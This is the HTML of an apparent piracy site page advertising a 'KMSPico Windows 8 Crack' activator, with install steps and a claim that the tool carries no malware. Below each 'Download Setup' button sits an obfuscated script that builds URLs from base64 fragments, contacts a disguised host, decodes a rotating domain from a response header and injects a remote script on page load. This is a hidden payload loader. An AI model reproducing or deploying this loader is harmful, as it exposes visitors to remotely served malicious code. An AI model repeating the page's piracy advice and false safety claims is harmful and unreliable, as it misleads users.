    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<p><strong>KMSPico Windows 8 Crack </strong>is one of the most recent and widely used Microsoft operating systems. The new version of Windows 8 was specifically released to address issues pertaining to Windows 8, so it represents a clear improvement, particularly when it comes to added functionality and some enhanced features.</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone wp-image-315 size-full" src="https://windows11activators.com/wp-content/uploads/2023/01/KMSPico-8.0.png" alt="KMSPico Windows 8 Crack (2025) Download For PC [All Versions]" width="300" height="200" /></p>
<p>The fact that Windows 8.1 was succeeded only by Windows 10 means that it still represents a perfect combination of performance and attainable system requirements. It is therefore easy to run Windows 8.1 on most computers of today. This relatively new feature prevents you from using non-genuine copies of the Windows operating system, which can still cause some stammering on less-powerful CPUs.Therefore, the Windows Activation process ensures that a particular operating system is not installed on more than one computer or computer system, thus maintaining privacy and control. You can also enjoy the free premium features of Windows by using the KMSpico Activator.</p>
<h3 class="LC20lb MBeuO DKV0Md">Free Download Windows 8 Activator KMS For Pc</h3>
<p>This automatic software was developed by TeamDaz to make life easier for tech users, and they have also developed a number of other useful tools. It is necessary to activate Windows 8 within a given period of time after acquiring it. It cannot be used otherwise. You can also download<a href="https://windows11activators.com/kmspico-windows-7-crack/" target="_blank" rel="noopener"> KMSPico Windows 7 Crack Crack</a>.</p>
<p>It&#8217;s pretty easy to activate a product if an activation key is already enclosed in the packaging, but this isn&#8217;t always the case. This is especially true if you did not purchase the original version of the operating system or misplaced your activation code. You can also download <a href="https://windows11activators.com/kmspico-mega-crack/" target="_blank" rel="noopener">KMSPico Mega Crack</a>.</p>
<p>However, KMSpico, a well-known <a href="https://www.microsoft.com/en-us/windows" target="_blank" rel="noopener">Microsoft Windows</a> and Office activator designed specifically to permanently activate those kinds of operating systems and software is another alternative way to activate Windows 8.1. You can activate Windows 8.1 free of charge for a lifetime with KMSpico if you use it correctly. You can also download <a href="https://windows11activators.com/windows-7-activator-cmd-txt/" target="_blank" rel="noopener">Windows 7 Ultimate Activator CMD TXT File Crack</a>.</p>
<h3>KMSPico Windows 8 Crack Key Features:</h3>
<ul>
<li>Microsoft Office 2013 and Microsoft Office 2016 can be activated as well as Windows 7, Windows 8, Windows 8.1, and Windows 10</li>
<li>It can be used both on 32-bit and 64-bit versions of the operating system</li>
<li>A quick and easy activation process that requires only one click and takes less than a minute</li>
<li>Using KMSpico will not lead to the acquisition of malware or viruses</li>
<li>There is no expiration date for activated products</li>
<li>This will be a genuine-looking operating system</li>
<li>It is completely free to activate</li>
<li>It only takes 2MB to download the activator</li>
</ul>
<h3>Pros:</h3>
<ul>
<li>The startup windows are fantastic</li>
<li>The mouse and keyboard are easier to use</li>
<li>The integration of modern and classic Windows applications is improved</li>
<li>There are lots of utilities and apps included in this update</li>
<li>Laptops and desktops are set to boot to the desktop by default</li>
<li>There is a new start button</li>
<li>Improved performance</li>
</ul>
<h3>Cons:</h3>
<ul>
<li>There may still be confusion about its dual nature</li>
<li>There are few big titles in the Windows app store</li>
<li>Installation of drivers lags, but apps are included</li>
</ul>
<h3>System Requirements:</h3>
<ul>
<li>It requires a processor with at least 1 GHz</li>
<li>It is recommended that you have at least 2 GB of RAM.</li>
<li>A minimum of 16 GB of hard disk space is required</li>
</ul>
<h3>How to Use KMSPico Windows 8 Crack?</h3>
<ul>
<li>Downloading the program is the first step.</li>
<li>The RAR file you just downloaded can then be extracted.</li>
<li>The .exe file can be run by double-clicking it.</li>
<li>In the installation box, click Next.</li>
<li>By clicking Next, you will confirm that you accept the agreement.</li>
<li>It is planned to install KMSpico according to schedule.</li>
<li>It will take some time to complete the procedure.</li>
</ul>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-316 size-full" src="https://windows11activators.com/wp-content/uploads/2023/01/Windows-8.1-Permanent-Activator-KMSpico-640x360-1.jpg" alt="KMSPico Windows 8 Crack (2025) Download For PC [All Versions]" width="650" height="365" srcset="https://windows11activators.com/wp-content/uploads/2023/01/Windows-8.1-Permanent-Activator-KMSpico-640x360-1.jpg 650w, https://windows11activators.com/wp-content/uploads/2023/01/Windows-8.1-Permanent-Activator-KMSpico-640x360-1-300x168.jpg 300w, https://windows11activators.com/wp-content/uploads/2023/01/Windows-8.1-Permanent-Activator-KMSpico-640x360-1-520x292.jpg 520w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<h3>Conclusion:</h3>
<p><strong>KMSPico Windows 8 Crack</strong> is a well-known and widely used Microsoft Windows and Office activator for permanently activating these kinds of operating systems and software. With KMSpico, Windows 8.1 can be activated for life for free if used correctly.</p>
<p>For the activation of, <strong>KMSPico Windows 8 Crack</strong>, There is a file link which is given below. Just visit and download to get 100% working KMSPico Windows 8 (100% Verified / Tested).</p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<!-- CONTENT END 1 -->
		</div><!--/.entry-->
		
		<div class="post-date">
			November 7, 2025		</div><!--/.post-date-->
		
	</div><!--/.pad-->
	
			<div class="format-circle"><a href=""><i class="fa"></i></a></div>
		
	
</article><!--/.post-->							
				
		<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"></li>
		</ul>
	</nav><!--/.pagination-->
		
	
</div><!--/.content-->


				</div><!--/.main-inner-->
			</div><!--/.main-->	
		</div><!--/.container-inner-->
	</div><!--/.container-->

	<footer id="footer">
	
					
				
				
		<div id="footer-bottom">
			<div class="container-inner">
				<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
					
				<div class="pad group">
					
					<div class="grid one-half">
						
												
						<div id="copyright">
															<p>Windows 11 Activators &copy; 2026. All Rights Reserved.</p>
													</div><!--/#copyright-->
						
												<div id="credit">
							<p>Powered by <a href="http://wordpress.org" rel="nofollow">WordPress</a>. Theme by <a href="http://alx.media" rel="nofollow">Alx</a>.</p>
						</div><!--/#credit-->
												
					</div>
					
					<div class="grid one-half last">	
																								</div>
				
				</div><!--/.pad-->
			</div>
		</div><!--/#footer-bottom-->
	
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/curver/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://windows11activators.com/wp-content/themes/curver/js/jquery.fitvids.js?ver=6.9" id="curver-fitvids-js"></script>
<script type="text/javascript" src="https://windows11activators.com/wp-content/themes/curver/js/jq-sticky-anything.min.js?ver=6.9" id="curver-jq-sticky-anything-js"></script>
<script type="text/javascript" src="https://windows11activators.com/wp-content/themes/curver/js/scripts.js?ver=6.9" id="curver-scripts-js"></script>
<script type="text/javascript" src="https://windows11activators.com/wp-content/themes/curver/js/nav.js?ver=1693429096" id="curver-nav-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"198060901\",\"post\":\"0\",\"tz\":\"5\",\"srv\":\"windows11activators.com\",\"arch_tag\":\"kmspico-windows-8-1-activator\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "198060901", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://windows11activators.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://windows11activators.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ae1debe4bf8f4880aa34a038f9b53186","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 04:20:58 -->